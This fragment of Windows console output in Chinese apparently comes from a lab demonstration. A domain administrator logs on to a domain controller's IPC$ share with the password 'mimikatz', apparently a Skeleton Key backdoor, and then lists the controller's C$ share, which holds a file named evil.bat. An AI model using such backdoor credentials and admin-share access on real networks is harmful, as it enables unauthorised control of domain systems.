 C:\Users\test.TEAMSSIX>net use \\dc\ipc$ "mimikatz" /user:teamssix\administrator
命令成功完成。
C:\Users\test.TEAMSSIX>dir \\dc\c$
驱动器 \\dc\c$ 中的卷没有标签。
卷的序列号是 8231-1ACA
\\dc\c$ 的目录
2021/10/09  14:13                 4 evil.bat
2021/07/01  10:00    <DIR>          inetpub
2021/09/09  12:33    <DIR>          Program Files
2021/09/09  12:33    <DIR>          Program Files (x86)
2021/09/09  12:40    <DIR>          temp
2021/04/29  09:32    <DIR>          Users
2021/10/09  14:41    <DIR>          Windows
1 个文件              4 字节
6 个目录 73,548,075,008 可用字节